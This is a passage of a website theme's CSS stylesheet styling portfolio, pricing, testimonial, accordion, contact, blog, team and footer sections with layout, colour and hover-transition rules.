     padding: 15px 0;
}
/* portfolio area css */
.em_portfolio_area {
    background-color: transparent;
    background-image: linear-gradient(180deg, #F0F5F8 0%, #FFFFFF 100%);
    padding: 180px 25px 135px;
    margin-top: -155px;
}
.witr_single_pslide{
	overflow:hidden;
}
.witr_pslide_image{
	position:relative;
	overflow:hidden;
}
.witr_pslide_image img{
	width:100%;
	transition: 1s;
}
.witr_pslide_image::before{
	position: absolute;
    content: '';
	width:100%;
	height:100%;
    background: #00000080;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    transform: scale(0);
    transition: .5s;
    z-index: 1;
}
.witr_single_pslide:hover .witr_pslide_image::before{
	transform:scale(1.2)
}
.witr_single_pslide:hover .witr_pslide_image img{
	transform:scale(1.2)
}
.witr_pslide_custom a {
    position: absolute;
    top: 40px;
    left: 40px;
    width: 0px;
    height: 80px;
    line-height: 80px;
    border-radius: 5px;
    font-size: 30px;
    background: #fff;
    color: #1789d9;
    text-align: center;
    z-index: 99;
    opacity: 0;
    transition: .5s;
    display: inline-block;
}
 .witr_single_pslide:hover .witr_pslide_custom a{
	width:80px;
	opacity: 1;
 }
 .witr_pslide_custom a:hover{
	background:#1789d9;
	color:#fff;
	z-index:999;
 }
.witr_content_pslide_text {
    position: absolute;
    bottom: -100px;
    z-index: 99;
    left: 40px;
    transition: .5s;
}
.witr_single_pslide:hover .witr_content_pslide_text{
	bottom:0px;
}
.witr_content_pslide_text h3{
    margin-bottom:0;
}
.witr_content_pslide_text h3 a{
    color: #fff;
    font-size: 20px;
	transition:.5s;
}
.witr_content_pslide_text h3 a:hover {
    color: #1789d9;
}
.witr_content_pslide_text p {
    color: #fff;
}
.em_portfolio_area .witr_section_title {
    position: relative;
    padding-bottom: 35px;
}
/* pricing area css */
.pricing_plane_area {
    background-image: url("images/pricing-bg.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 90px 0px 374px;
    position: relative;
}
.pricing_plane_area::before{
	content:"";
    height: 100%;
    width: 100%;
    top: 0px;
	left:0px;
	right:0px;
	bottom:0px;
    position: absolute;
	background-color: #1B86D1;
    opacity: 0.94;
}
.all_pricing_color{}
.all_pricing_color ul,
.all_pricing_color ol,
.all_pricing_color li{
margin:0px;
}
.all_pricing_color h2,
.all_pricing_color h3,
.all_pricing_color h5,
.all_pricing_color h4{
	margin:0px;
}
.active.pricing_area{
	background:#f00;
}
.pricing_area{
    border-radius: 5px;
	box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 8%);
}
.pricing-part {
    position: relative;
    overflow: hidden;
    text-align: center;
    margin-bottom: 20px;
}
.pricing-part strong {
    font-size: 16px;
    font-weight: 400;
    position: absolute;
    right: -40px;
    top: 13px;
    padding: 7px 20px;
    width: 160px;
    text-align: center;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.witr_pricing_icon i {
    font-size: 40px;
    padding-top: 40px;
    display: block;
}
.pricing-part h4 {
    font-size: 30px;
    padding: 26px 0 12px;
	display: block;
}
.pricing-part h5 {
    font-size: 35px;
}
.pricing-part h6 {
font-size: 21px;
    display: block;
    text-decoration: line-through;
    margin: 0;
}
.pricing-part span {
	font-size: 24px;
    margin-right: 5px;
}
.prt_content {
    padding: 10px 0px 7px;
    font-size: 20px;
}
/* button */
 .witr_btnp_color {
    padding-top: 37px;
    padding-bottom: 40px;
}
.pricing-part a.btn {
    padding: 17px 30px;
    display: inline-block;
}
 .witr_btnp_color a.btn {
    color: #111111;
    background: #DA1D1D00;
    font-size: 15px;
    font-weight: 500;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #1789d9;
    border-radius: 0px 0px 0px 0px;
    margin: 0px 0px 20px 0px;
	font-family: "Roboto", Sans-serif;
}
.witr_btnp_color a.btn:hover {
    color: #FFFFFF;
    background-color: #1789D9;
    border-style: default;
	border-color:#1789D9;
}
.elementor-1617 .elementor-element.elementor-element-03d95f8 .witr_btnp_color a.btn:hover {
    color: #FFFFFF;
    background-color: #1789D9;
    border-style: default;
}
/* pricing_style_7 */
.pricing_style_7.pricing-part h4{
    font-size: 16px;
    padding: 13px 30px;
    display: inline-block;
    border-radius: 30px;
    color: #fff;
    z-index: 1;
    position: relative;
}
.pricing_bar_title{
	position:relative;
    margin: 50px 0px;
}
.pricing_bar_title::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #ddd;
    left: 0;
    right: 0;
    top: 50%;
}
.pricing_style_7.pricing-part h4 {
    font-size: 16px;
    padding: 10px 30px;
    display: inline-block;
    border-radius: 30px;
    color: #fff;
    z-index: 1;
    position: relative;
    background: #1789d9;
}
 .all_pricing_color h5 {
    font-size: 40px;
    padding: 50px 0px 0px 0px;
}
.all_pricing_color span {
    font-size: 24px;
}
.pricing_area.all_pricing_color.pricing_area2 h5 {
    color: #fff;
}
.pricing_area {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    border-style: default;
    border-radius: 5px;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 8%);
    background: #FFFFFF;
}
.pricing_plane_area .witr_section_title_inner h2 {
    color: #FFFFFF;
    background-color: #FFFFFF00;
}
.pricing_plane_area .witr_section_title_inner h1,
.pricing_plane_area .witr_section_title_inner h3 {
    color: #FFFFFF;
}
.pricing_plane_area  .witr_section_title_inner h3 {
    padding: 0px;
}
.pricing_plane_area .witr_section_title {
    position: relative;
    padding-bottom: 30px;
}
.witri_texti_list ul li {
    list-style: none;
    font-size: 17px;
    margin-bottom: 10px;
	padding: 7px 0px 0px 0px;
}
.pricing_area2 {
	background-image: url("images/price-bg-2.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    border-style: default;
}
.pricing_area2 ul li {
    color: #FFFFFF;
    padding: 7px 0px 0px 0px;
}
.pricing_area2 .pricing-part a.btn {
    color: #fff;
}
.pricing_single_content {
    margin-top: -315px;
}
/*=====================
 TESTIMONIAL AREA CSS
=========================*/
.testimonial_area {
    background-image: url("images/testi-bg.png");
    background-position: center center;
    background-repeat: no-repeat;
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #DDDDDD;
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    padding: 80px 0px 128px 0px;
}
.testimonial_area .slick-dots {
    bottom: -33px;
}
.testimonial_area .slick-dots li button {
    width: 30px;
    height: 10px;
    border-radius: 50px;
}
.witr_testi_itemt{
    padding: 0 10px;
}
.em_single_testimonial {
    margin-bottom: 30px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
	padding: 37px 30px 26px;
    margin-top: 20px;
    box-shadow: 0 10px 25px 0 rgba(50,65,141,.12);
	overflow:hidden;
	position:relative;
	text-align: left;
}
.em_testi_logo {
    position: absolute;
    right: 4%;
	bottom:55px;
}
.em_testi_content {
    position: relative;
}
.em_testi_content:before {
    content: "";
    font-family: fontawesome !important;
    font-size: 60px;
    left: 3px;
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    position: absolute;
    top: -97px;
	display:none;
}
.em_testi_content:after {
    bottom: -28px;
    content: "";
    font-family: fontawesome !important;
    font-size: 60px;
    opacity: 0.1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=10)";
    position: absolute;
    right: 3px;
	display:none;
}
.em_test_thumb {
    float: left;
    margin-right: 20px;
}
.em_test_thumb img {
    width: 59px;
}
.em_testi_title h2 {}
.em_testi_title h2 sup {}
.em_testi_title span {
    display: block;
    margin-top: 5px;
    font-size: 18px;
    font-weight: 600;
}
.em_testi_text {
    overflow: hidden;
    padding-top: 20px;
    float: left;
    text-align: left;
}
.em_testi_text.texti_style2 {}
.em_testi_degi {}
.em_testi_content:after, .em_testi_content:before, .em_testi_title span, .execllent_star h3, .test_q_icon i, .title_and_sub h6 {
    color: #1789d9;
}
.em_crating i.active {
    color: #1789d9;
}
 .all_color_testimonial i {
    font-size: 25px;
}
.testomonial .test-part, .em_single_testimonial, .witr_testi_main, .testiCreCon {
    padding: 60px 60px 50px 60px;
    background: #FFFFFF;
}
/* accordion area css */
.dt_accordion_area {
    background: #FFFFFF;
    padding: 100px 0px 55px;
}
.card-header.witr_ac_card {
    background: none !important;
    padding: 0;
    border-bottom: 0;
	text-align: left;
}
.witr_ac_card i {
	margin-right: 10px;
    font-size: 20px;
}
.accordion_area .card-2 {
    margin-bottom: 20px;
    border: none;
    border-bottom: 1px solid #ddd;
    border-radius: 0px;
}
.accordion_area .card-2 p {
padding: 10px 15px 0px;
}
.witr_ac_style {
    padding-left: 30px;
    font-size: 22px;
    font-weight: 600;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 11px 15px;
    -webkit-transition: .5s;
    transition: .5s;
    padding: 10px 15px 10px 14px;
    color: #222429;
}
.card-header.witr_ac_card a:hover {
	color: #232323;
}
.witr_ac_style:before {
    position: absolute;
    content: '\ea99';
    right: 30px;
    font-family: IcoFont !important;
    font-weight: 400;
}
.active .witr_ac_style:before {
    content: '\eaa1';
}
.card-body ul{}
.card-body ul li{
	margin-left: 18px;
	margin-bottom: 4px;
}
.witr_ac_style {
    color: #232323;
}
.witr_ac_style, .witr_ac_style::before {
    font-size: 20px;
    font-weight: 700;
}
.border_left_style {
    position: relative;
    padding-top: 10px;
}
.border_left_style::before {
    width: 6%;
    display: block;
    content: "";
    background: #1789d9;
    height: 2px;
    margin-right: 10px;
    display: inline-block;
    top: 50%;
    transform: translateY(-50%);
}
.dt_accordion_area .witr_section_title_inner h3 {
    margin: 0px 0px 45px 0px;
}
.dt_accordion_area .witr_section_title {
    padding-bottom: 5px;
}
/* contact page css */
.contact_page_area {
    background: #FFFFFF;
    padding: 90px 0px 90px;
}
.contact_page_area .apartment_text h2 {
    padding: 10px 0px 30px 0px;
}
.contact_page_area .all_color_service {
    padding: 50px 30px 50px 30px;
}
.contact_page_area .all_color_service, .service_top_image::after {
    box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
    margin-bottom: 20px;
}
.contact_page_area .service_top_image {
    position: relative;
}
.contact_page_area .service-item i {
    font-size: 30px;
    height: 80px;
    width: 80px;
    text-align: center;
    border-radius: 50%;
    line-height: 80px;
    display: inline-block;
    -webkit-transition: .5s;
    transition: .5s;
	background: #1789d9;
	border-radius: 5px 5px 5px 5px;
	color: #fff;
}
.contact_page_area .service-item h3 {
    padding: 15px 0 10px;
    color: #000;
}
.contact_page_area .all_color_service:hover i, .contact_page_area .poly_text_box:hover .contact_page_area .service_icon_box::before {
    background-color: #111111;
	border:none;
}
.contact_page_area .text_box.all_icon_color p {
    padding-bottom: 3px;
    margin: 0px;
    color: #212529;
}
.contact_area2 .apartment_area {
    position: relative;
    background-size: cover;
    padding: 61px 40px 60px;
    border-radius: 10px;
    text-align: left;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 6%);
}
.contact_area2 .apartment_text h1 {
    font-size: 17px;
    margin-bottom: 5px;
	color: #1789d9;
}
.contact_area2 .apartment_text h2 {
    padding: 10px 0px 60px 0px;
    font-size: 38px;
}
.witr_apartment_form input, .witr_apartment_form form select, .wpcf7-form-control-wrap textarea, .wpcf7-form-control-wrap a, .wpcf7-form-control-wrap input {
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #DDDDDDCC;
    padding: 30px 0px 30px 30px;
	background-color: #87494900;
}
.contact_area2 .witr_apartment_form form select, .contact_area2 .witr_apartment_form input {
    width: 100%;
    height: 45px;
    border-radius: 5px;
    outline: 0;
    margin-bottom: 23px;
}
.contact_area2 .witr_apartment_form input, .contact_area2 .witr_apartment_form textarea {
    border: 1px solid #f1f1f1;
}
.contact_area2 .witr_apartment_form textarea {
    width: 100%;
    height: 150px;
    padding-top: 20px;
    padding-left: 30px;
}
.contact_area2 .witr_apartment_form  .btn {
    border-radius: 5px;
    font-size: 16px;
    width: 100%;
    margin-top: 15px;
}
.contact_area2 {
    background: #FFFFFF;
    padding: 80px 0px 20px;
}
/* blog grid area css */
.dt_blog_area.blog_grid_area {
	background:#FFFFFF;
}
.blog_grid_area .learn_btn {
    border-radius: 5px;
    padding: 9px 30px;
    margin-top: 20px;
    -webkit-transition: .5s;
    transition: .5s;
    font-size: 16px;
    margin-top: 10px;
    display: inline-block;
    border: 1px solid #ddd;
    color: #1789d9;
}
.blog_grid_area .learn_btn:hover {
    background: #1789d9;
	border-color:#1789d9;
	color:#fff;
}
.blog_grid_area .witr_blog_area12 .witr_blog_con {
    padding: 20px 15px 30px 25px;
    background: #FFF;
}
.blog_grid_area .witr_blog_con h2 a {
    margin-bottom: 8px;
}
.dt_blog_area.blog_grid_area .witr_top_category.category_blog_grid ul li a {
    border-radius: 5px;
    display: inline-block;
    background-color: #1789d9;
    padding: 3px 10px 3px 10px;
    color: #fff;
    transform: scale(0);
    transition: .5s;
}
.busi_singleBlog:hover .witr_top_category.category_blog_grid ul li a {
	transform:scale(1);
}
.blog_grid_area .witr_section_title_inner h2 {
    font-size: 19px;
}
.witr_blog_con span {
    color: #1789d9;
	font-size:15px;
}
.witr_blog_con span a{
	color: #1789d9;
	font-size:15px;
}
/* team page area css */
.team_page_section{
	position:relative;
}
.team_page_section::before{
	position:absolute;
	content:"";
	top:0px;
	left:0px;
	right:0px;
	bottom:0px;
	width:100%;
	height:100%;
	background:#1789d96b;
	border-radius:15px;
}
.team_area2 {
    background: #F8F9FC78;
    padding: 105px 0px 90px;
}
.team_area2 .witr_team_content span {
    font-size: 18px;
    color: #1789d9;
}
.team_area2 .team-part {
    margin-bottom: 20px;
}
/* accordion area2 css */
.faq_area1 {
    background: #F9F9F9;
    padding: 92px 0px 80px;
}
.accordion_area_02 .accordion_02_shadow {
	border:none;
    box-shadow: 0px 0px 20px 0px #dddddd80;
	background:none;
}
.writ_ac_style_02:focus,
.writ_ac_style_02:hover {
    color: #000;
    background:none;
}
.active .writ_ac_style_02 {
    background: none;
    color: #000;
}
.border_bottom_0{
	border-bottom:none;
}
.writ_ac_style_02 {
    margin-left: 25px;
    font-size: 20px;
    font-weight: 600;
    display: block;
}
.writ_ac_style_02:before {
    position: absolute;
    content: '\f067';
    left: 20px;
	margin-right:10px;
    font-family: fontawesome !important;
    font-weight: 200;
}
.active .writ_ac_style_02:before {
    content: '\f068';
}
.card-header.witr_ac_card.border_bottom_0 {
    background: #fff;
    padding: 0px 5px;
}
.content_style p,
.conent_style p {
    padding-left: 18px;
}
.card.card-2.accordion_02_shadow {
	border: 0 !important;
    margin-bottom: 20px;
	box-shadow: 1px 1px 7px -5px rgb(0 0 0 / 75%);
}
.faq_area1 .witr_ac_style {
    padding-left: 30px;
    font-size: 20px;
    font-weight: 600;
    display: flex;
    align-items: center;
    padding: 11px 15px;
    transition: .5s;
    padding: 12px 20px 12px 20px;
    color: #232323;
}
.writ_ac_style_02:before {
    font-weight: 400;
	font-size:20px;
	color:#232323
}
/* single service area css */
.single_service_area {
    padding: 110px 0px 25px;
    background: #FFFFFF;
}
 .single_service_area .witr_text_widget p {
    line-height: 1.7em;
}
.single_service_area .witr_text_widget_inner h2 {
    font-size: 40px;
    padding: 45px 0px 13px 0px;
}
.faq_area1.single_service_faq1 {
    background: #FFFFFF;
}
/* PORTFOLIO AREA CSS */
.portfolio_nav {
    padding: 0px 0 50px;
}
.portfolio_nav ul {}
 .portfolio_nav ul li {
    display: inline;
}
.portfolio_nav ul li {
    border-radius: 5px;
    cursor: pointer;
    display: inline-block;
    font-weight: 500;
    margin: 0 5px 10px;
    padding: 10px 20px;
    position: relative;
    transition:.5s;
	border: 1px solid #f3eaea;
}
.prot_wrap {
    overflow: hidden;
}
/* single gallery css */
.single_protfolio {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}
.portfolio_area .witr_section_title {
    position: relative;
    padding-bottom: 50px;
}
.portfolio_area .witr_section_title_inner h3 {
    padding: 0px 0px 0px 0px;
}
.prot_thumb {} .prot_thumb img {
    display: block;
    transform: scale(1);
    transition: all 0.5s ease 0s;
    width: 100%;
}
.single_protfolio:hover .prot_thumb img {
    transform: scale(1.1);
}
.prot_content {
    position: absolute;
    text-align: center;
    transition: .5s;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    z-index: 9;
}
.multi_gallery.prot_content {
    height: 90%;
    width: 80%;
    right: 10%;
    top: 5%;
    bottom: 5%;
    left: 10%;
}
.prot_content_inner {
    position: absolute;
    top: 50%;
    width: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    transition: all 0.5s ease-in-out 0.5s;
}
.single_protfolio:hover .prot_content {
    opacity: 1;
}
.prot_content h3 {
    margin: 0;
    text-transform: capitalize;
    font-size: 18px;
}
.prot_content h3 a {
    font-size: 23px;
    font-weight: 700;
    text-transform: capitalize;
    -webkit-transition: .5s;
    transition: .5s;
    color: #fff;
}
.prot_content h3 a:hover{
	color:#1789d9;
}
.prot_content p {
    line-height: 1.2;
    margin: 5px 0 0;
}
.prot_content p span {
    display: inline-block;
    color: #fff;
}
.single_protfolio:hover .prot_content {
    opacity: 1;
    transform: scale(1, 1);
}
.porttitle_inner span,
.porttitle_inner4 span,
.prot_content span {
    position: relative;
    margin: 0 2px;
}
.prot_content span:before,
.porttitle_inner4 span:before,
.porttitle_inner span:before {
    bottom: 0;
    content: ",";
    position: absolute;
    right: -5px;
}
.porttitle_inner span:last-child:before,
.prot_content span:last-child:before,
.porttitle_inner4 span:last-child:before {
    content: "";
}
.nospace.col-xs-12 {
    padding: 0px;
}
.nospace .single_protfolio {
    margin-bottom: 0px;
}
/* load button css */
.gallery_load_button {} .gallery_load_button a {
    padding: 7px 15px;
    display: inline-block;
    font-size: 17px;
    margin-top: 0px;
}
.prot_wrap.nospace .gallery_load_button a {
    margin-top: 30px;
}
/* single portfolio */
.pimgs img {
    height: 465px;
    width: 100%;
}
.prots-contentg p {}
/*style 1 */
.em_port_content {
    height: 100%;
    opacity: 1;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transition: all 0.5s ease 0s;
    width: 100%;
    z-index: 9;
    left: 0;
    top: -100%;
    width: 100%;
    transition: .5s;
    text-align: center;
}
.pstyle_1 .porttitle_inner h3 {
    padding-bottom: 0px;
}
.pstyle_1 .prot_content p {
    margin: 2px 0 0;
}
.pstyle_1 .single_protfolio {
    -webkit-transition: .5s;
    transition: .5s;
}
.portfolio_readmore_btn {
    padding-top: 23px;
}
.portfolio_readmore_btn > a {
    border-radius: 5px;
    display: inline-block;
    padding: 6px 21px;
    text-transform: uppercase;
    -webkit-transition: .3s;
    transition: .3s;
    border: 1px solid transparent;
}
.pstyle_1 .picon a {
    background: #1789d9;
    border-radius: 5px;
    display: inline-block;
    font-size: 25px;
    height: 50px;
    line-height: 50px;
    margin: 0 8px 11px;
    width: 50px;
    transition: .5s;
    color: #fff;
}
.picon a:hover {
    border-color: #191f2d;
    background: #191f2d;
}
.pstyle2 .prot_content_inner {
    left: 50%;
    position: absolute;
    top: 60%;
	transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    transition: all 0.3s ease-in-out 0.3s;
    opacity: 0;
}
.pstyle2 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
}
/* style 4 */
.pstyle4.pstyle_1 .single_protfolio:hover {
    box-shadow: none;
}
.pstyle4 .prot_content_inner {
    top: 50%;
}
.pstyle4 .prot_thumb {
    overflow: hidden;
    position: relative;
}
.pprotfolio4 {
    box-shadow: 0 10px 16px 0 rgba(0, 0, 0, 0.7);
    padding: 17px 10px 20px;
}
.pprotfolio4 {
    padding: 20px 10px 23px;
}
.porttitle_inner4 h3 {
    margin: 0;
}
.porttitle_inner4 h3 a {}
.porttitle_inner4 p {
	margin-bottom: 0;
}
.porttitle_inner4 p span {
    display: inline-block;
}
.portfolio_nav ul li.current_menu_item, .portfolio_nav ul li:hover {
    border-color: #1789d9;
	background: #1789d9;
	color: #fff;
}
.portfolio_nav ul li.current_menu_item, .portfolio_nav ul li:hover {

}
.prot_content {
    background: #1789d980;
}
.pprotfolio4 {
    box-shadow: 0 10px 16px 0 rgba(0,0,0,.7);
    padding: 30px 10px 30px;
    border: 1px solid #f1f1f1;
    border-top: 0 solid #f1f1f1;
}
.portfolio_nav {
    text-align: center;
}
.portfolio_area {
    background: #FFFFFF;
    padding: 100px 0px 100px;
}
.page-numbers span.current, .paginations a.current, .paginations a:hover {
    border-color: #1789d9;
	 background: #1789d9;
	 color: #fff;
}
ul.page-numbers a.page-numbers {
    box-shadow: 0 10px 40px 0 rgba(50,65,141,.12);
}
.page-numbers, .tutor-pagination-wrap a, .tutor-pagination-wrap span.page-numbers.current, a.page-numbers {
    border-radius: 5px;
    margin-right: 10px;
    padding: 15px 24px;
    font-size: 19px;
    line-height: 1;
    -webkit-transition: .5s;
    transition: .5s;
}
.page-numbers span.current, .paginations a {
    display: inline-block;
    font-weight: 500;
    margin: auto 5px;
}
 .paginations a {
    color: #888;
}
.page-numbers li {
    display: inline-block;
}
.paginations {
    text-align: center;
    margin-top: 30px;
}
.portfolio_4column_gutter .single_protfolio {
    margin-bottom: 0px;
}
.pstyle2 .prot_content_inner {
    left: 50%;
    position: absolute;
    top: 60%;
     -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
    transition: all 0.3s ease-in-out 0.3s;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.pstyle2 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/* port style 3 */
.em_plus_port {
    position: absolute;
    bottom: 20px;
    right: 30px;
    z-index: 99;
}
.pstyle2.pstyle3 .prot_content_inner{
	text-align:left;
}
.pstyle2.pstyle3 .prot_content_inner {
    left: 3000px;
    position: absolute;
    top: 60%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
    transition: all 0.3s ease-in-out 0.3s;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    padding: 20px;
	-webkit-transition: .5s;
	transition:.5s;
}
.pstyle2.pstyle3 .single_protfolio:hover .prot_content_inner{
	left: 75%;
}
.pstyle2.pstyle3 .prot_content_inner {
    background: #1789d96b;
}
/*style 1 */
.em_port_content {
    height: 100%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    width: 100%;
    z-index: 9;
    left: 0;
    top: -100%;
    width: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    text-align: center;
}
.pstyle_1 .porttitle_inner h3 {
    padding-bottom: 0px;
}
.pstyle_1 .porttitle_inner h3 a {} .pstyle_1 .porttitle_inner p {
}
.pstyle_1 .prot_content p {
    margin: 2px 0 0;
}
.pstyle_1 .single_protfolio {
    -webkit-transition: .5s;
    transition: .5s;
}
.portfolio_readmore_btn {
    padding-top: 23px;
}
.portfolio_readmore_btn > a {
    border-radius: 5px;
    display: inline-block;
    padding: 6px 21px;
    text-transform: uppercase;
    -webkit-transition: .3s;
    transition: .3s;
    border: 1px solid transparent;
}
.port_3column_area .pstyle_1 .picon a {
    background: transparent;
    border-radius: 5px;
    display: inline-block;
    font-size: 25px;
    height: 50px;
    line-height: 50px;
    margin: 0 8px 11px;
    width: 50px;
    -webkit-transition: .5s;
    transition: .5s;
}
.portfolio_4column_gutter .pstyle_1 .picon a,
.prot_4column_area .pstyle_1 .picon a{
    background: #1789d9;
	border-color: #1789d9;
}
.portfolio_4column_gutter .pstyle_1 .picon a:hover,
.prot_4column_area .pstyle_1 .picon a:hover{
	background: #191f2d;
	border-color: #191f2d;
}
/* blog area css */
.dt_blog_area {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 100px 0px 80px;
    background-color: transparent;
    background-image: linear-gradient(180deg, #F0F5F8 0%, #F9F9F9 100%);
}
.dt_blog_area .witr_section_title_inner h3 {
    padding: 0px 0px 0px 0px;
}
.dt_blog_area .witr_section_title {
    position: relative;
    padding-bottom: 32px;
}
/* witr_blog_area12 */
.witr_blog_area12 .witr_blog_con {
    padding: 15px 15px 15px 20px;
    background: #FFF;
}
.wbutton_right_icon {
    position: absolute;
    bottom: 0px;
    right: 24px;
}
.wbutton_right_icon a{
	font-size:20px;
	position: relative;
		z-index: 1;
}
.wbutton_right_icon a::before {
    content: '';
    position: absolute;
    height: 110px;
    width: 110px;
    border:2px solid #f7f7f7;
    bottom: -78px;
    z-index: -1;
    transform: rotate(-35deg);
    right: -38px;
    border-radius: 0px 20px;
    transition: .5s;
}
.busi_singleBlog:hover .wbutton_right_icon a{
    color: #fff;
}
/* blog area css 5 */
.busi_singleBlog {
    -webkit-transition: .5s;
    transition: .5s;
    box-shadow: 0 2px 6px 0 #f5f2f2;
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
    background: #FFFFFF;
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	-webkit-transition: .5s;
	transition:.5s;
}
.witr_sb_thumb:before{
	position:absolute;
	content:'';
	top:0;
	left:0;
	bottom:0;
	right:0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .5s;
	transition:.5s;
	z-index:1;
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	 transform: scale(1.2);
}
.witr_blog_con{
	padding: 20px 15px 0px 25px;
    margin-bottom: 0px;
}
.witr_blog_con span {
    font-size: 16px;
    line-height: 50px;
    font-size: 16px;
    margin-bottom: 15px;
	margin-right: 2px;
}
.bs5 span {
    line-height: 26px;
}
.witr_blog_con span i {
    padding-right: 5px;
    padding-left: 5px;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_blog_con h2 {
    margin: 10px 0 0;
}
.witr_blog_con h2 a{
    display: inline-block;
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	transition:.5s;
}
.witr_sb_thumb:before{
	position:absolute;
	content:'';
	top:0;
	left:0;
	bottom:0;
	right:0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .5s;
	transition:.5s;
	z-index:1;
	background: rgba(0,0,0,.5);
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}
.witr_sb_thumb {
    overflow: hidden;
    position: relative;
}
.witr_top_category{
    position: absolute;
    left: 20px;
    top: 20px;
    z-index: 999;
}
.dt_blog_area .witr_top_category ul li{
    display: inline-block;
}
.dt_blog_area .witr_top_category ul li a{
    border-radius: 5px;
    display: inline-block;
	background-color: #FFFFFF;
    padding: 10px 31px 10px 30px;
	color: #111111;
}
 .witr_top_category ul li a:hover {
    color: #FFFFFF;
    background: #1789d9;
}
.all_blog_color p {
    padding: 28px 0px 7px 0px;
}
.witr_blog_con h2 a:hover{
	color: #1789d9;
}
.blog_add_icon a, .busi_singleBlog:hover .wbutton_right_icon a::before {
    background: #1789d9;
}
.blog_sidebar .btn2.witr_bt2,
.dt_blog_area .btn2.witr_bt2{
    font-size: 16px;
    font-weight: 500;
    padding: 9px 20px;
    border-radius: 5px;
    margin-top: 0px;
    margin-bottom: 5px;
    transition: .5s;
    display: inline-block;
	border: 1px solid #F1F1F1;
	color:#1789d9;
}
.blog_sidebar .witr_blog_con {
    padding: 20px 15px 20px 25px;
    margin-bottom: 0px;
}
.blog_sidebar .btn2.witr_bt2:hover,
.dt_blog_area .btn2.witr_bt2:hover{
    background: #1789d9;
	color:#fff;
}
/* contact area css */
.witr_apartment_form  .btn {
    border-radius: 0px;
    display: inline-block;
    font-weight: 600;
    padding: 15px 30px;
	background: #1789d9;
	border:none;
}
.witr_apartment_form .btn:hover {
    background: #02101e;
}
.checkbox_witr input {
	width: 20px;
	float: left;
	margin-right: 15px;
	margin-top: -8px;
 }
.checkbox_witr span {
    font-size: 15px
 }
 .witr_con_btn2 .w_btn2 {
    /* width: 100%; */
    text-align: center;
    color: #fff;
    font-size: 17px;
    cursor: pointer;
    line-height: inherit;
    border-radius: 30px;
    font-weight: 500;
    border: none;
    transition: .5s;
    outline: none;
    padding: 12px 30px 15px;
    display: inline-block;
}
/* brand area css */
.dt_brand_area {
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    padding: 0px 0px 70px 0px;
}
.dt_brand_area .slide_items img {
    margin: auto;
}
.dt_brand_area .slide_items {
    text-align: center;
}
/*======== footer area css  ======= */
.em_footer_area{
	background-repeat: no-repeat;
    background-position: center center;
    background-image: url("images/footer-bg.png");
    background-size: cover;
}
.em_footer_area.footer-middle {
    padding: 65px 0 0px;
}
.em_footer_bottom.footer-bottom {
    padding: 26px 0 24px;
    position: relative;
    margin-top: 80px;
}
.em_footer_bottom.footer-bottom:before {
    content: "";
    position: absolute;
    top: 0;
    background: #ffffff61;
    height: 1px;
    width: 61%;
    left: 0;
    right: 0;
    margin: auto;
}
.witrfm_area{
     position:relative;
}
 .witrfm_area:before {
     content: "";
     position: absolute;
     top: 0;
     height: 100%;
     width: 100%;
     left: 0;
     right: 0;
     margin: auto;
}
 .footer-middle {
